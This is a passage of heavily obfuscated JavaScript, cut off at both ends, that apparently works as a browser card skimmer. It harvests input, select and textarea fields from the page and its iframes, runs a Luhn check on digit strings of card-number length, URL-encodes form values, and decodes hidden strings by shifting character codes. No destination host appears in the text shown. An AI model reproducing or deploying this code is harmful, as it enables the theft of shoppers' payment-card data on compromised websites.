_0x5af8b0=_0x457a4e[-0x1722+-0x4f*-0x5+0x15a3],_0x2e96c0=_0x457a4e[0x165e+-0xc9*0x9+-0xf40*0x1],_0xdfadcf=_0x457a4e[-0xb*0x17d+-0x1658+-0x26c5*-0x1],_0x4134ba=_0x457a4e[-0x2*0x36e+-0x4*0x31d+0x135f],_0x5bfd24=_0x457a4e[-0x1f5*-0x8+-0x241f*-0x1+0x33b7*-0x1],_0x2bce5d=_0x457a4e[-0x93e+0x23b+0x714],_0x1a8507=_0x457a4e[0x47*0x1+-0x83*-0xd+-0x6dc],_0x4b7cd8=_0x457a4e[-0x2*0xec3+0x413*0x8+-0x2ff],_0x4e1d1f=_0x457a4e[-0x2043+0x24da+-0x5*0xe7],_0x5da7fd=_0x457a4e[-0x2239+0x1*0x9b+0x21b3],_0x31aa38=_0x457a4e[0x2*-0x2fb+-0x127+0x733];function _0x2553e2(_0x825b4a,_0x113906,_0x3c7298,_0x4f2274){return _0x3b07(_0x825b4a- -0x142,_0x3c7298);}var _0x2fe9a2=_0x457a4e[-0xb96+0x1*-0x16f+0xd1c],_0x260c5c=_0x457a4e[-0x1*-0x1460+0x17f+0x1*-0x15c7],_0x5dd154=_0x457a4e[-0x7c*-0xb+-0x1627+0xe4*0x13],_0x45abff=_0x457a4e[-0x81*-0x19+0xe3*0x26+0x2b*-0x113],_0x1ff4b0=_0x457a4e[0xd98+-0x249d+0x1720],_0x363b73=_0x457a4e[0x1166+0x151b*0x1+-0x2665],_0x90ee9b=_0x457a4e[0x161*-0x16+-0x3*-0x91+0x1cc0],_0x25bf19=_0x457a4e[-0x203a+0x5d*0x2b+-0x1*-0x10b9],_0x441826=_0x457a4e[0x10ea*0x1+0x23*-0x28+-0xb53],_0x3ed55a=_0x457a4e[-0xa*-0x44+-0xef1+-0x423*-0x3],_0x54be0b=_0x457a4e[0x26dc+-0x1674*-0x1+-0x3d2f],_0x566908=_0x457a4e[-0x1dff+-0x264a+-0x9b*-0x71],_0x4ce237=_0x457a4e[-0x133f+0x7*0x57+-0x1*-0x1101],_0x24eb6e=_0x457a4e[0x1*0x1429+-0x67*-0x8+-0x173d],_0x1634b1=_0x457a4e[0x241d+-0x18e0+-0x1*0xb18],_0x598389=_0x457a4e[0x8*-0x305+-0x1da+0x1a28],_0x114817=_0x457a4e[0x179f+-0x347*0x2+0x1*-0x10ea],_0x5a84dd=_0x457a4e[-0x1*-0x26e5+-0x184d+0x70*-0x21],_0x2ecda1=_0x457a4e[-0x2b*0x2b+-0x4e*-0x18+0x12],_0x591754=_0x457a4e[0x18f1+0x1465*0x1+-0xb4b*0x4],_0x27bf37=_0x457a4e[-0x17*-0x97+-0x1*0x1d06+0xfa0],_0x1b29f9=_0x457a4e[-0x964*0x1+0x1b1a+-0x118a*0x1],_0x14682a=_0x457a4e[0x4*-0x2a7+0x22c4+-0x1*0x17fb],_0x43ddae=_0x457a4e[-0x259a+0x2*-0x152+0xd*0x31c],_0x5c0f9d=_0x457a4e[0x603+-0x1855+-0x3*-0x62b],_0x4b5561=_0x457a4e[0x4e6+-0x18df+0x1429],_0x5a3863=_0x457a4e[0x18dd+-0x1eb1+0x605],_0x5eed24=_0x457a4e[-0x143b+0x145b+0x12],_0x583a62=_0x457a4e[0x2625*0x1+-0x1d11*0x1+-0x8e1],_0x1024a6=_0x457a4e[0x4*-0x82d+0x1*0xa58+-0x4*-0x5a4],_0x226519=_0x457a4e[0x1f6+-0x16f5*-0x1+-0x18b6],_0x1f34b1=_0x457a4e[-0x2527+-0x1*-0x7a0+0x1dbd],_0x4f64e7=_0x457a4e[0x1677+-0x128c+0x3b4*-0x1],_0x42c77f=_0x457a4e[-0x1dac*0x1+0x1*0xf13+-0xed1*-0x1],_0xa568=_0x457a4e[-0xe0*0x10+-0x4a4*-0x6+-0x1*0xd9f],_0xd77d3f=_0x457a4e[-0x640+0xe03*0x1+-0x789*0x1],_0x5aa5aa=_0x457a4e[0xd*0xf5+-0x6bd*0x1+-0x579],_0x280994=_0x457a4e[-0x13*-0x3d+0x2693+-0x2ade],_0x414906=_0x457a4e[-0x98f*-0x3+0xd0*0x2+0x8*-0x3c2],_0x347aa3=_0x457a4e[-0x2f*0xaf+0xaf+-0xa90*-0x3],_0x2c9b9f=_0x457a4e[-0x2fc+-0xcc9+0xa4*0x19],_0x10650c=_0x457a4e[0x1*-0x1326+-0x397*0x9+0x33b5],_0x3d7105=_0x457a4e[0x11*-0x117+-0x1f4e*0x1+-0x1*-0x3216],_0xa47bbf=_0x457a4e[0x2143+-0x17*0xdf+-0x2*0x67c],_0x5da5ce=_0x457a4e[0x6d*0x43+0xff3*-0x2+-0x3e*-0xf];(function(){var _0x1fd425={'AmqDp':_0x11f385(-0x1f5,-0x1b2,-0x24c,-0x205)+'5|2','qSrEG':function(_0x2161b3,_0x4e7b9e){return _0x2ee8ab['NnPNu'](_0x2161b3,_0x4e7b9e);},'wpUlE':function(_0x28db28,_0x1be672){function _0x3558b2(_0x4d4ab8,_0x376787,_0x1c4b74,_0x13ecdb){return _0x11f385(_0x4d4ab8-0x32a,_0x376787-0xc9,_0x1c4b74,_0x13ecdb-0x7b);}return _0x2ee8ab[_0x3558b2(0x1b5,0x168,0x191,0x1b6)](_0x28db28,_0x1be672);},'xODhc':_0x2ee8ab[_0x11f385(-0x16a,-0x1c4,-0x121,-0x1c5)],'ZNuba':function(_0x318207,_0xc9a109){function _0x3977c6(_0x5b691f,_0xd13079,_0x3d54ef,_0x8c1903){return _0x45888f(_0x8c1903- -0x2cb,_0xd13079-0xdd,_0x3d54ef-0x166,_0x5b691f);}return _0x2ee8ab[_0x3977c6(0x1ec,0x24a,0x221,0x207)](_0x318207,_0xc9a109);},'qZHdE':function(_0xd3fe17,_0xd69acb){function _0x503290(_0x32c6c1,_0x4217a8,_0x3cda2e,_0x1f7f54){return _0x11f385(_0x3cda2e-0x589,_0x4217a8-0x1d5,_0x1f7f54,_0x1f7f54-0xbe);}return _0x2ee8ab[_0x503290(0x41c,0x3f5,0x43c,0x44e)](_0xd3fe17,_0xd69acb);},'GZNIm':function(_0x2c588b,_0x3aa7c4){return _0x2ee8ab['ZUubS'](_0x2c588b,_0x3aa7c4);},'SLtxy':function(_0xb34e81,_0x4739cd){return _0x2ee8ab['XXhFL'](_0xb34e81,_0x4739cd);},'dLfPs':function(_0x5cc209,_0x1095c8,_0x60c78e){return _0x2ee8ab['zjbTW'](_0x5cc209,_0x1095c8,_0x60c78e);},'oTjnn':function(_0x59cba8,_0x1d2253){function _0x513554(_0x50fea3,_0x3dd51e,_0x1ecac6,_0x322cd7){return _0x45888f(_0x50fea3- -0x3f7,_0x3dd51e-0x13,_0x1ecac6-0x1c7,_0x1ecac6);}return _0x2ee8ab[_0x513554(0xb1,0xbc,0xbd,0x93)](_0x59cba8,_0x1d2253);},'fdrJS':'pjxko','zrpXV':_0x2ee8ab[_0x45888f(0x4c4,0x45b,0x525,0x50d)],'NGyqA':function(_0x52cd4d,_0x10ac5b){return _0x2ee8ab['YrKuu'](_0x52cd4d,_0x10ac5b);},'wKUZd':_0x45888f(0x4d7,0x493,0x46f,0x504)},_0x41e0fd=[],_0x2fea1a=![];function _0x1f9c84(_0x2cfe63=document){let _0x3215aa=[];function _0xa7184d(_0x430b37,_0x35e8a4,_0x18605a,_0x52a743){return _0x45888f(_0x35e8a4- -0xe,_0x35e8a4-0x180,_0x18605a-0x132,_0x52a743);}let _0x3f5d35=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][[_0x3ed55a,_0x24eb6e,_0x31aa38,_0x4b7cd8][_0x2c0b76(0x7f,0xb7,0xad,0x9a)]('')]('')]([_0x21a099,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8][_0xa7184d(0x4fa,0x4ca,0x46a,0x49b)](''));_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8]['join']('')](Array[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413]['join']('')](_0x3f5d35));function _0x2c0b76(_0x3a257d,_0x21910d,_0x40cf5f,_0x87437a){return _0x11f385(_0x87437a-0x267,_0x21910d-0x131,_0x40cf5f,_0x87437a-0x177);}let _0x1eaeb6=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][_0x2c0b76(0x78,0x5d,0xaa,0x9a)]('')]([_0x31aa38,_0x4b7cd8,_0x54be0b,_0x260c5c,_0x4b39c8]['join'](''));_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8][_0x2c0b76(0xbe,0xfc,0x6b,0x9a)]('')](Array[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413]['join']('')](_0x1eaeb6));let _0x1da2c6=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][_0xa7184d(0x536,0x4ca,0x46e,0x4b2)]('')]([_0x31aa38,_0x1f34b1,_0x1b29f9,_0x2ecda1,_0x353413,_0x2bb825]['join'](''));return _0x1da2c6[[_0x1f34b1,_0x24eb6e,_0x1b29f9,_0x27bf37,_0x2ecda1,_0x37152b,_0x5eed24][_0x2c0b76(0x66,0x6a,0xe8,0x9a)]('')](_0xcd6b95=>{function _0x5ee26f(_0x542a37,_0x4f6fe5,_0x1bc824,_0x311890){return _0x2c0b76(_0x542a37-0xa6,_0x4f6fe5-0x1e6,_0x4f6fe5,_0x542a37-0x3aa);}var _0x3bf39a={'emsGS':_0x1fd425[_0x5ee26f(0x440,0x416,0x447,0x442)],'doSdw':function(_0x48ba62,_0x41bc09){function _0x371078(_0x4102cb,_0x13d3e8,_0x16aff7,_0x3a7e33){return _0x5ee26f(_0x13d3e8- -0x567,_0x3a7e33,_0x16aff7-0x145,_0x3a7e33-0xc2);}return _0x1fd425[_0x371078(-0x132,-0x14d,-0x103,-0x17e)](_0x48ba62,_0x41bc09);}};function _0x5e3534(_0x3d2419,_0x1e8a90,_0x1f6ba3,_0x2f731b){return _0xa7184d(_0x3d2419-0x110,_0x1f6ba3- -0x63e,_0x1f6ba3-0x5f,_0x3d2419);}try{if(_0x1fd425[_0x5e3534(-0x13b,-0x177,-0x18c,-0x1e5)](_0x1fd425[_0x5ee26f(0x4bb,0x45d,0x495,0x45f)],_0x1fd425[_0x5ee26f(0x4bb,0x4b1,0x4d5,0x48a)]))_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8][_0x5e3534(-0x17e,-0x13c,-0x174,-0x10b)]('')](_0x1fd425[_0x5ee26f(0x45b,0x48b,0x454,0x47c)](_0x1f9c84,_0xcd6b95[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x5da7fd,_0x24eb6e,_0x37152b,_0x260c5c,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x5e3534(-0x123,-0x1dc,-0x174,-0x138)]('')]));else{var _0x2ad91c=_0x3bf39a['emsGS'][_0x5ee26f(0x467,0x417,0x490,0x49f)]('|'),_0x47e6ca=0x60b*-0x5+-0x908+0x33*0xc5;while(!![]){switch(_0x2ad91c[_0x47e6ca++]){case'0':_0x2341a1[[_0x3f22ea][_0x5ee26f(0x444,0x3e1,0x41a,0x3fd)]('')]=[_0x5d97af,_0x55e7a0,_0x1d57b4,_0x19f842][_0x5e3534(-0x110,-0x171,-0x174,-0x1aa)]('');continue;case'1':_0x2dc014[[_0x597599,_0x304f45]['join']('')]=_0x53017d;continue;case'2':_0x14e104++;continue;case'3':_0x3bf39a[_0x5e3534(-0x182,-0x1c1,-0x172,-0x183)](_0x108880,_0x3af8a1(_0x3a327e));continue;case'4':_0x55eac6[[_0xa2c646][_0x5e3534(-0x1af,-0x1c8,-0x174,-0x157)]('')]=_0x5d7998;continue;case'5':_0x258aae[[_0x3793fb,_0x229bc2,_0x10a696,_0x3c71db,_0x5d698e,_0x39faa2,_0x385e10][_0x5e3534(-0x10d,-0x1dd,-0x174,-0x143)]('')]=_0x23a404[[_0x1741b9,_0x2b80c3,_0x5e77c3,_0x5ccff8]['join']('')];continue;case'6':_0x4ac6aa={};continue;}break;}}}catch(_0x5080d2){}}),_0x3215aa;}function _0x265620(_0x39b686){function _0x493310(_0x18c911,_0x501dac,_0x57b926,_0x3e6a9b){return _0x45888f(_0x501dac-0x15,_0x501dac-0x1f,_0x57b926-0x77,_0x18c911);}function _0x39ebef(_0x559b74,_0x52f113,_0xc284a0,_0x1694ad){return _0x11f385(_0x559b74-0x464,_0x52f113-0x1f3,_0x1694ad,_0x1694ad-0xf5);}var _0x41bb99={'sdWCg':function(_0x24b01c,_0x1bacf5){function _0x10be7d(_0x52b70c,_0x44b187,_0x54fbf7,_0x36d5c6){return _0x3b07(_0x52b70c-0x205,_0x54fbf7);}return _0x2ee8ab[_0x10be7d(0x40e,0x43c,0x3d4,0x3a4)](_0x24b01c,_0x1bacf5);},'IllFy':function(_0x1452b7,_0x29d295){return _0x1452b7(_0x29d295);},'AFovK':_0x39ebef(0x311,0x2bc,0x2b1,0x360)+'5'};if(_0x2ee8ab['YiQdr']('pFvuP',_0x2ee8ab[_0x39ebef(0x2de,0x316,0x30d,0x2ff)])){let _0x58d196=-0x4*0xfa+0xc7*0x29+-0x1bf7;const _0x2b9d8f=_0x39b686[[_0x21a099,_0x54be0b,_0x5dd154,_0x31aa38,_0x4b39c8]['join']('')]('')[[_0x353413,_0x2ecda1,_0x54be0b][_0x39ebef(0x297,0x25f,0x296,0x2cf)]('')](Number);if(_0x2ee8ab[_0x493310(0x513,0x562,0x586,0x537)](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24]['join']('')],0xbd+0x6e9+0x799*-0x1)||_0x2ee8ab['TfEZy'](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x493310(0x509,0x4ed,0x526,0x4f5)]('')],0xb5*-0xe+-0x23b6+0x2daf)){if(_0x2ee8ab['PfOIn'](_0x2ee8ab[_0x39ebef(0x2f8,0x2d9,0x303,0x295)],_0x2ee8ab[_0x39ebef(0x2f8,0x2d7,0x329,0x2b2)]))return![];else{if(_0xb698db){var _0xc19756=_0x2fcd4e[_0x39ebef(0x2e4,0x310,0x2c3,0x2b7)](_0x2907c2,arguments);return _0x1d12b8=null,_0xc19756;}}}for(let _0x1df21d=_0x2ee8ab[_0x493310(0x4c3,0x4c7,0x4a7,0x505)](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x39ebef(0x297,0x256,0x2a9,0x247)]('')],-0x29*-0x65+0x9*-0xd2+-0x1c2*0x5);_0x1df21d>=0xca*-0x6+0x7*-0x83+0x851;_0x1df21d--){if(_0x2ee8ab['YiQdr'](_0x2ee8ab[_0x39ebef(0x260,0x271,0x26a,0x255)],_0x2ee8ab['IXMQV']))_0x10590d=_0x4671a6[[_0x56aa62,_0x2aec77,_0x40fd78,_0x437b03,_0x57b596,_0x356059]['join']('')](_0x1fd425[_0x493310(0x4f7,0x4c3,0x4bc,0x4bd)](_0x56a5fb,_0x57e0fd[[_0x2b3f6d,_0x3f8f78,_0x5be2a5,_0x1369c9,_0x47391e,_0x1d7a3d,_0x1863da,_0x16233f,_0x2c1bf3,_0x33b75b,_0x5e05eb,_0xb1d853,_0x227321,_0x5e9ea1,_0x787077][_0x39ebef(0x297,0x260,0x2ac,0x22f)]('')]));else{if(_0x2ee8ab['MLciC'](isNaN,_0x2b9d8f[_0x1df21d]))return![];if(_0x2ee8ab[_0x39ebef(0x267,0x1fc,0x2cd,0x2c6)](_0x2ee8ab[_0x493310(0x54c,0x4ea,0x49b,0x480)](_0x1df21d,-0x73b*0x1+0x2*-0x846+-0x1*-0x17c9),_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x493310(0x538,0x4ed,0x4d0,0x502)]('')]%(-0x234e*-0x1+0x7*-0x225+-0x9*0x241))){if(_0x2ee8ab[_0x39ebef(0x2c5,0x28a,0x29d,0x276)](_0x2ee8ab[_0x39ebef(0x2ed,0x2a4,0x306,0x2ac)],_0x2ee8ab[_0x39ebef(0x313,0x2ef,0x2af,0x377)])){var _0x2bfa52=_0x387c61[[_0x1f5f78,_0x2a939c,_0x9600b0,_0x5d4148][_0x493310(0x504,0x4ed,0x4bc,0x54f)]('')](_0x281eea);for(var _0x2d1d9a=0x2*0x1160+0x95e*-0x1+0xab*-0x26;_0x41bb99[_0x493310(0x432,0x497,0x48f,0x46f)](_0x2d1d9a,_0x2bfa52[[_0x16b56e,_0x24fae7,_0x363119,_0x4678f9,_0x2b075a,_0x269581][_0x493310(0x525,0x4ed,0x4d4,0x4ac)]('')]);_0x2d1d9a++){let _0x327ad9=_0x41bb99[_0x39ebef(0x308,0x35e,0x2a8,0x2c2)](_0x12a8bc,_0x2bfa52[_0x2d1d9a]);_0x327ad9&&(_0x5b12b2=_0x327ad9,_0x18329b=_0x2bfa52[_0x2d1d9a],_0x4b9742[[_0x4a82c9,_0x116bd2,_0x23a91b][_0x493310(0x4ee,0x4ed,0x52c,0x533)]('')]([_0x1fa7fa,_0x9fa70f,_0x3db68c,_0x400d09,_0x1ab8ee,_0x17c963,_0x4fce2d,_0x29b150][_0x493310(0x53d,0x4ed,0x4cd,0x4a4)](''),_0x371d65),_0x370078[[_0x31dff9,_0x51a424,_0x58a433][_0x493310(0x532,0x4ed,0x4b7,0x4f8)]('')]([_0x1c8d3e,_0x16ada0,_0x560b55,_0x560bf4,_0x529e62,_0xfa24a7,_0x3b6328,_0x11ecf5,_0x475766][_0x493310(0x52a,0x4ed,0x4fc,0x526)](''),_0x17a127));}}else{const _0x3491b6=_0x2ee8ab[_0x39ebef(0x25f,0x2b7,0x281,0x290)](_0x2b9d8f[_0x1df21d],0xafd+0x1636+0x1d*-0x125);_0x58d196+=_0x3491b6>-0x801+-0x1d5c+0x2566?_0x2ee8ab[_0x39ebef(0x254,0x206,0x243,0x1f0)](_0x3491b6,-0x3*-0x789+-0x454+-0x123e):_0x3491b6;}}else _0x2ee8ab[_0x493310(0x544,0x540,0x502,0x4e2)]!==_0x2ee8ab[_0x39ebef(0x2af,0x2af,0x288,0x2bb)]?_0x58d196+=_0x2b9d8f[_0x1df21d]:(!_0x25da6a&&_0x25d886[[_0x338a2c,_0x2f19af,_0x4ac6d2,_0x4346f2,_0x286024,_0x186f6b,_0x5ab648,_0x15b9f0,_0x44d40f,_0x104577,_0x30304e,_0x61a1aa,_0x5a1aaa,_0xf4f25e,_0x4626cc,_0x382d3e][_0x39ebef(0x297,0x28e,0x2d0,0x2b1)]('')]([_0x1ce575,_0x5b7a04,_0x4659de,_0x3a6082,_0x57fe21,_0x8d9ff,_0x1d808f,_0x19b5c0,_0x18f00b,_0x3f7d87,_0x1cde40,_0x139df0,_0x529f91,_0x4235b9,_0x2bb1ca,_0x4393b7][_0x39ebef(0x297,0x286,0x2e6,0x2d5)](''),_0xae2172),_0x2c3633=_0x1e93b4);}}return _0x2ee8ab['uRZTW'](_0x2ee8ab[_0x493310(0x4da,0x4ea,0x501,0x4bf)](_0x58d196,0x912+0x1c3*-0x1+0x1*-0x745),-0x4f*-0x69+-0x2b*0x3d+-0x1628);}else{var _0x55891c=_0x41bb99['AFovK'][_0x493310(0x4e3,0x510,0x52a,0x53e)]('|'),_0x15fbe6=0x7f5*0x3+0x6*-0x2ef+-0x141*0x5;while(!![]){switch(_0x55891c[_0x15fbe6++]){case'0':var _0x3c3b2d=_0x2eecf3[_0x37c835]||_0xbae586;continue;case'1':_0xbae586[_0x39ebef(0x2d7,0x309,0x28e,0x30f)]=_0x3c3b2d['toString'][_0x493310(0x49d,0x4dc,0x484,0x525)](_0x3c3b2d);continue;case'2':var _0x37c835=_0x3d1b7b[_0x357a64];continue;case'3':_0xbae586[_0x39ebef(0x2e5,0x2a1,0x2d8,0x2ca)]=_0xdee750[_0x39ebef(0x286,0x228,0x25a,0x257)](_0x2dcee5);continue;case'4':var _0xbae586=_0x46a250[_0x39ebef(0x295,0x23a,0x2a0,0x2b1)+'r']['prototype'][_0x493310(0x4d5,0x4dc,0x545,0x4e0)](_0x51f19c);continue;case'5':_0x3983e4[_0x37c835]=_0xbae586;continue;}break;}}}function _0x1630a6(_0x581b26){const _0x5a3a92=_0x581b26[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x11b6bf(0xdf,0x10b,0x149,0x146)]('')],_0xae2aff=_0x581b26[[_0x2fe9a2,_0x2bb825,_0x4b39c8,_0x27bf37,_0x5dd154,_0x2bb825,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x21a099,_0x5a3863,_0x5af8b0,_0x5da5ce,_0x2ecda1,_0x2fe9a2,_0x1634b1,_0x2ecda1,_0x353413,_0x2bb825]['join']('')]([_0x24eb6e,_0x54be0b,_0x4b39c8,_0x31aa38,_0x24eb6e,_0x4b7cd8][_0x3b1fcf(-0x61,-0xea,-0xb9,-0xcc)](''));function _0x11b6bf(_0x5424d6,_0x42a45a,_0x29532a,_0x139773){return _0x45888f(_0x5424d6- -0x3f9,_0x42a45a-0x132,_0x29532a-0x111,_0x29532a);}for(const _0x35e34a of _0xae2aff){if(_0x2ee8ab['qimDL'](_0x2ee8ab[_0x3b1fcf(-0xae,-0x7e,-0x10e,-0xe9)],_0x2ee8ab[_0x11b6bf(0x9d,0x9f,0x104,0x95)])){if(_0x2ee8ab[_0x11b6bf(0x137,0xf9,0xd9,0x118)](_0x5a3a92,_0x35e34a[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x11b6bf(0xdf,0xcb,0xe7,0x78)]('')]))return encodeURIComponent(_0x35e34a[[_0x4b39c8,_0x2bb825,_0x4ce237,_0x4b39c8,_0x3d7105,_0x24eb6e,_0x4b7cd8,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x3b1fcf(-0x94,-0x11d,-0x78,-0xcc)]('')]);}else{let _0x1ddb61=[],_0x182649=_0xabc863[[_0x289207,_0x1325b7,_0x38f8cb,_0x37db53,_0xa3f120,_0x429fb0,_0x5cbd30,_0x16c740,_0xacccd4,_0x5acbfd,_0x2e1476,_0x18d07f,_0xececee,_0x3fb4a8,_0x4e9699,_0x28aabf][[_0x220cf1,_0x77b0a4,_0x5713a6,_0x4e6e0d]['join']('')]('')]([_0x12299a,_0x22245b,_0x27312f,_0x46fef7,_0x1a6fd2,_0x44df91][_0x11b6bf(0xdf,0x14b,0xdd,0xa9)](''));_0x1ddb61=_0x1ddb61[[_0x24b536,_0x387554,_0x32fc89,_0x41bf60,_0x37fa84,_0x5a66b8][_0x11b6bf(0xdf,0x143,0xf3,0xd1)]('')](_0x374c0b[[_0x2d8cfb,_0xc6e96f,_0xe94020,_0x56081c][_0x3b1fcf(-0x11f,-0x9f,-0x7d,-0xcc)]('')](_0x182649));let _0x3aab61=_0x55fb82[[_0x21939f,_0x1dcec1,_0x23d85c,_0x133266,_0x2810b0,_0x277c58,_0x2bcc94,_0x5342b1,_0x265e7a,_0x2c922b,_0x3b2348,_0x49ada6,_0x58a34f,_0x49f44a,_0x278c4f,_0x3c2cb3][_0x3b1fcf(-0x136,-0xa8,-0x9f,-0xcc)]('')]([_0x382fc1,_0x560ba5,_0x13c4b5,_0x4db513,_0xa58b6e][_0x11b6bf(0xdf,0x13e,0x9c,0x75)](''));_0x1ddb61=_0x1ddb61[[_0x2bb661,_0x27eff1,_0x50fcc5,_0x43c5a3,_0x5caed5,_0x12841a][_0x3b1fcf(-0x12e,-0x100,-0x12e,-0xcc)]('')](_0x2b6f65[[_0x81dc,_0x7c33b0,_0x329d18,_0x537865][_0x11b6bf(0xdf,0xe5,0x82,0xc5)]('')](_0x3aab61));let _0xfbc779=_0x33d4b7[[_0x5a80af,_0x405f83,_0x142fe9,_0x3041f5,_0x5a4c25,_0x20dd9a,_0x591693,_0x3f417e,_0x4b879c,_0x31642d,_0x4aa062,_0xe5a5dc,_0x5cab58,_0x53d633,_0x185009,_0x318ad0]['join']('')]([_0xe16996,_0x3abda4,_0x18e261,_0x51dfa7,_0xb85e6b,_0x66b452]['join'](''));return _0xfbc779[[_0x11f562,_0x495d5a,_0x3e9dbe,_0xa03295,_0x57fbe1,_0x3b1094,_0x2609b2][_0x3b1fcf(-0x97,-0x12d,-0xd1,-0xcc)]('')](_0x470b90=>{function _0x48f0b3(_0x5428a5,_0x8f2ea5,_0x3f868b,_0x8c39ec){return _0x11b6bf(_0x5428a5- -0x308,_0x8f2ea5-0x35,_0x3f868b,_0x8c39ec-0x78);}try{_0x1ddb61=_0x1ddb61[[_0xb1015,_0x1bc9dc,_0x36cf02,_0x36ff41,_0x98d404,_0x161e5c]['join']('')](_0x597277(_0x470b90[[_0x1dfb9d,_0x4765a0,_0x3014ee,_0x1fc04a,_0x234bfb,_0x200900,_0x4c7269,_0x539db2,_0x57ead3,_0x474e9e,_0x1430e3,_0x5e5654,_0x556f8e,_0x38f7d9,_0x4d6af3][_0x48f0b3(-0x229,-0x21e,-0x1df,-0x255)]('')]));}catch(_0x393ab6){}}),_0x1ddb61;}}function _0x3b1fcf(_0xce59fc,_0x2295f5,_0xb8ecf3,_0x3808b4){return _0x11f385(_0x3808b4-0x101,_0x2295f5-0x153,_0xce59fc,_0x3808b4-0x89);}return _0x2ee8ab[_0x11b6bf(0x104,0xb8,0x101,0xb2)](encodeURIComponent,_0x5a3a92);}var _0x2bdb59='',_0x33c456=![];function _0x464552(_0x527370){function _0x427627(_0x2f81f6,_0x4b6132,_0x46db60,_0x3be24e){return _0x11f385(_0x3be24e-0x5d4,_0x4b6132-0x133,_0x46db60,_0x3be24e-0x139);}function _0x530e46(_0x43d005,_0x667b1a,_0x2c7c06,_0x356fb7){return _0x11f385(_0x43d005- -0x34,_0x667b1a-0x19f,_0x667b1a,_0x356fb7-0x63);}var _0x432c58={'fCgLR':function(_0x44ea48,_0x5b891a,_0x16d927){return _0x44ea48(_0x5b891a,_0x16d927);},'wLJIJ':function(_0x5e9b13,_0x198ab5){return _0x5e9b13(_0x198ab5);},'IFmVL':function(_0x25bfb6,_0x191026){function _0x11acdd(_0x174eb,_0x269ad9,_0x2f0ba7,_0x7b0f82){return _0x3b07(_0x174eb- -0x20c,_0x269ad9);}return _0x2ee8ab[_0x11acdd(-0xc,-0x1a,-0x24,0x43)](_0x25bfb6,_0x191026);},'dlNmS':_0x427627(0x485,0x3f9,0x3ee,0x44c)+_0x530e46(-0x19a,-0x1fe,-0x1f2,-0x1df),'fcBuQ':function(_0x5a98,_0x3462dd){return _0x5a98===_0x3462dd;}};if(_0x2ee8ab[_0x530e46(-0x226,-0x253,-0x259,-0x203)]===_0x2ee8ab[_0x530e46(-0x226,-0x24b,-0x28c,-0x267)]){let _0x3ebbce='';for(let _0x15bc55 of _0x527370){if(_0x2ee8ab[_0x427627(0x4a4,0x428,0x412,0x45f)](_0x2ee8ab[_0x427627(0x426,0x444,0x466,0x434)],_0x2ee8ab[_0x427627(0x433,0x464,0x3db,0x434)])){const _0x1b665c=_0x15bc55[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8][_0x530e46(-0x201,-0x1ce,-0x1d1,-0x19a)]('')](0x1b1a+0x1d67+-0x3881),_0x14c504=String[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413,_0x3d7105,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825]['join']('')](_0x2ee8ab[_0x530e46(-0x21a,-0x1b4,-0x27f,-0x1bc)](_0x1b665c,0x1084+0x22ec+0x333f*-0x1));if(Number[[_0x31aa38,_0x21a099,_0x1634b1,_0x2ecda1,_0x1634b1][_0x427627(0x420,0x408,0x3b4,0x407)]('')](_0x2ee8ab['Intfz'](Number,_0x14c504)))return![];_0x3ebbce+=_0x14c504;}else _0x3ede74=[_0x590359,_0x5cfd09][_0x427627(0x3c4,0x3fd,0x46a,0x407)]('');}let 